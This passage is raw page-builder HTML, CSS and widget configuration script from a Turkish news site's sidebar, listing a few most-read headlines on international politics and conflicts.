</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_144  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144 .vc_column-inner>.wpb_wrapper,.tdi_144 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_144 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_144{width:60%!important}@media (max-width:767px){.tdi_144{margin-bottom:40px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_145 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_145" >
<style>.td-theme-wrap .tdi_145 .td-block-title>*,.td-theme-wrap .tdi_145 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_145 .td-subcat-item a:hover,.td-theme-wrap .tdi_145 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_145 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_145 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_145 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_145 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_145 .td_quote_on_blocks,.td-theme-wrap .tdi_145 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_145 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_145 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_145 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_145 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_145 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_145 .td-read-more a,.td-theme-wrap .tdi_145 .td-weather-information:before,.td-theme-wrap .tdi_145 .td-weather-week:before,.td-theme-wrap .tdi_145 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_145 .td-post-category,.td-theme-wrap .tdi_145 .td-post-category:hover{background-color:#ffffff}.tdi_145{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_145{margin-bottom:-5px!important}}@media (max-width:767px){.tdi_145{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_145{margin-bottom:0px!important}}</style>
<style>body .tdi_145 .td-block-title a,body .tdi_145 .td-block-title span{font-family:Volkhov!important;font-size:20px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_145 .td-block-title a,body .tdi_145 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_145 .td-block-title a,body .tdi_145 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Çok Okunanlar</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_146 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_146{margin-top:-5px!important}}@media (max-width:767px){.tdi_146{display:none!important}}</style>
<style>.tdi_146 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_146 .td-image-container{display:none;margin-left:0;margin-right:auto}body .tdi_146 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_146 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_146 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_146 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_146 .td-module-container:before{bottom:-8px}.tdi_146 .td-module-container{padding:0px}.tdi_146 .td-post-vid-time{display:block}.tdi_146 .td-post-category{padding:0px;color:#ffffff}.tdi_146 .td-post-category:not(.td-post-extra-category){display:none}.tdi_146 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_146 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_146 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_146 .td-read-more{display:none}.tdi_146 .td-author-date{display:none}.tdi_146 .td-post-author-name{display:none}.tdi_146 .td-post-date,.tdi_146 .td-post-author-name span{display:none;color:#e3382b}.tdi_146 .entry-review-stars{display:none}.tdi_146 .td-icon-star,.tdi_146 .td-icon-star-empty,.tdi_146 .td-icon-star-half{font-size:15px}.tdi_146 .td-module-comments{display:none}.tdi_146 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_146 .td-post-category:hover{color:#ffffff}.tdi_146 .td-module-title a{color:#ffffff}.tdi_146 .td_module_wrap:hover .td-module-title a{color:#12f4ff!important}.tdi_146 .td-post-author-name a{color:#000000}.tdi_146 .td-module-meta-info,.tdi_146 .td-next-prev-wrap{text-align:left}.tdi_146 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_146 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_146 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_146 .entry-title{margin:0px;font-family:Volkhov!important;font-size:14px!important;line-height:1.4!important}.tdi_146 .td-editor-date,.tdi_146 .td-editor-date .td-post-author-name a,.tdi_146 .td-editor-date .entry-date,.tdi_146 .td-module-comments a{font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_146 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_146 .td-image-container{display:none}.tdi_146 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_146 .td-module-container:before{bottom:-6px}.tdi_146 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_146 .td_module_wrap .td-module-container:before{display:block!important}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_146 .td-read-more{margin:0px}.tdi_146 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .td-image-container{display:none}.tdi_146 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_146 .td-module-container:before{bottom:-5px}.tdi_146 .td-post-category{padding:5px 7px 4px}.tdi_146 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_146 .td_module_wrap .td-module-container:before{display:block!important}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_146 .td-read-more a{padding:8px 16px 6px}.tdi_146 .entry-title{font-size:12px!important}.tdi_146 .td-editor-date,.tdi_146 .td-editor-date .td-post-author-name a,.tdi_146 .td-editor-date .entry-date,.tdi_146 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_146 .td-image-container{display:none}.tdi_146 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_146 .td-module-container:before{bottom:-8px}.tdi_146 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_146 .td_module_wrap .td-module-container:before{display:block!important}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_146 = new tdBlock();
block_tdi_146.id = "tdi_146";
block_tdi_146.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"638","tdc_css":"[base64]","f_title_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","underline_height":"0","f_title_font_weight":"","show_author":"none","show_date":"none","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","sort":"popular","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_padding":"eyJwb3J0cmFpdCI6IjhweCAxNnB4IDZweCJ9","btn_title":"View Post","image_size":"","modules_category_padding":"eyJwb3J0cmFpdCI6IjVweCA3cHggNHB4IiwiYWxsIjoiMCJ9","hide_image":"yes","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","meta_info_align":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#e3382b","title_txt_hover":"#12f4ff","art_btn":"eyJsYW5kc2NhcGUiOiIwIn0=","art_title":"0","limit":"4","f_title_font_line_height":"1.4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style"}';
block_tdi_146.td_column_number = "1";
block_tdi_146.block_type = "td_flex_block_1";
block_tdi_146.post_count = "4";
block_tdi_146.found_posts = "10792";
block_tdi_146.header_color = "";
block_tdi_146.ajax_pagination_infinite_stop = "";
block_tdi_146.max_num_pages = "2698";
tdBlocksArray.push(block_tdi_146);
</script><div class="td-block-title-wrap"></div><div id=tdi_146 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/biden-navalnynin-olumunden-putin-ve-haydutlari-sorumludur/"  rel="bookmark" title="Biden: Navalny&#8217;nin ölümünden Putin ve haydutları sorumludur">Biden: Navalny&#8217;nin ölümünden Putin ve haydutları sorumludur</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/kuzey-kore-japonya-ya-askeri-casus-uydu-firlatacagini-duyurdu/"  rel="bookmark" title="Kuzey Kore Japonya&#8217;ya &#8221;askeri casus uydu&#8221; fırlatacağını duyurdu">Kuzey Kore Japonya&#8217;ya &#8221;askeri casus uydu&#8221; fırlatacağını duyurdu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/sudan-da-catismalar-emekli-askerler-silahlanmaya-cagrildi/"  rel="bookmark" title="Sudan’da çatışmalar: Emekli askerler silahlanmaya çağrıldı">Sudan’da çatışmalar: Emekli askerler silahlanmaya çağrıldı</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/israil-in-sam-a-hava-saldirisi-duzenledigi-iddia-edildi/"  rel="bookmark" title="İsrail&#8217;in &#8220;Şam&#8217;a hava saldırısı düzenlediği&#8221; iddia edildi">İsrail&#8217;in &#8220;Şam&#8217;a hava saldırısı düzenlediği&#8221; iddia edildi</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_148{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:28%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_149 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_149" >
<style>.td-theme-wrap .tdi_149 .td-block-title>*,.td-theme-wrap .tdi_149 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_149 .td-subcat-item a:hover,.td-theme-wrap .tdi_149 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_149 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_149 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_149 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_149 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_149 .td_quote_on_blocks,.td-theme-wrap .tdi_149 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_149 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_149 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_149 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_149 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_149 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_149 .td-read-more a,.td-theme-wrap .tdi_149 .td-weather-information:before,.td-theme-wrap .tdi_149 .td-weather-week:before,.td-theme-wrap .tdi_149 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_149 .td-post-category,.td-theme-wrap .tdi_149 .td-post-category:hover{background-color:#ffffff}.tdi_149{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_149{margin-bottom:-5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{margin-bottom:0px!important}}</style>
<style>body .tdi_149 .td-block-title a,body .tdi_149 .td-block-title span{font-family:Volkhov!important;font-size:20px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_149 .td-block-title a,body .tdi_149 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_149 .td-block-title a,body .tdi_149 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Son Haberler</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_150 td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_150" >
<style>.tdi_150{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-top:-8px!important}}</style>
<style>.tdi_150 .td-image-wrap{padding-bottom:64%}.tdi_150 .entry-thumb{background-position:center 50%}.tdi_150 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_150 .td-image-container,.ie11 .tdi_150 .td-image-container{flex:0 0 auto}.tdi_150 .td-module-container{flex-direction:row;padding:0px}.ie10 .tdi_150 .td-module-meta-info,.ie11 .tdi_150 .td-module-meta-info{flex:1}body .tdi_150 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_150 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_150 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_150 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_150 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_150 .td-module-container:before{bottom:-7.5px}.tdi_150 .td-post-vid-time{display:block}.tdi_150 .td-post-category:not(.td-post-extra-category){display:none}.tdi_150 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_150 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_150 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_150 .td-read-more{display:none}.tdi_150 .td-author-date{display:none}.tdi_150 .td-post-author-name{display:none}.tdi_150 .td-post-date,.tdi_150 .td-post-author-name span{display:none;color:#e3382b}.tdi_150 .entry-review-stars{display:none}.tdi_150 .td-icon-star,.tdi_150 .td-icon-star-empty,.tdi_150 .td-icon-star-half{font-size:15px}.tdi_150 .td-module-comments{display:none}.tdi_150 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_150 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_150 .td-post-category{color:#ffffff}.tdi_150 .td-post-category:hover{color:#ffffff}.tdi_150 .td-module-title a{color:#ffffff}.tdi_150 .td_module_wrap:hover .td-module-title a{color:#12f4ff!important}.tdi_150 .td-post-author-name a{color:#000000}.tdi_150 .td-module-meta-info,.tdi_150 .td-next-prev-wrap{text-align:left}.tdi_150 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_150 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_150 .entry-title{margin:0px;font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_150 .td-block-title a,.tdi_150 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_150 .td-editor-date,.tdi_150 .td-editor-date .td-post-author-name a,.tdi_150 .td-editor-date .entry-date,.tdi_150 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_150 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_150 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_150 .td-module-container:before{bottom:-7.5px}.tdi_150 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_150 .td_module_wrap .td-module-container:before{display:block!important}.tdi_150 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_150 .entry-title{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150 .td-image-wrap{padding-bottom:80%}.tdi_150 .td-module-meta-info{padding:0 0 0 10px}.tdi_150 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_150 .td-module-container:before{bottom:-6px}.tdi_150 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_150 .td_module_wrap .td-module-container:before{display:block!important}.tdi_150 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_150 .entry-title{font-size:10px!important}}@media (max-width:767px){.tdi_150 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_150 .td-module-container:before{bottom:-10px}.tdi_150 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_150 .td_module_wrap .td-module-container:before{display:block!important}.tdi_150 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_150 = new tdBlock();
block_tdi_150.id = "tdi_150";
block_tdi_150.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"702","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","underline_height":"0","f_title_font_weight":"500","show_author":"none","show_date":"none","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#12f4ff","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIxNSIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#e3382b","art_title":"0","image_height":"eyJhbGwiOiI2NCIsInBvcnRyYWl0IjoiODAifQ==","meta_info_align":"center","block_template_id":"td_block_template_4","header_color":"#e3382b","f_header_font_size":"14","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_family":"702","f_header_font_spacing":"1","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 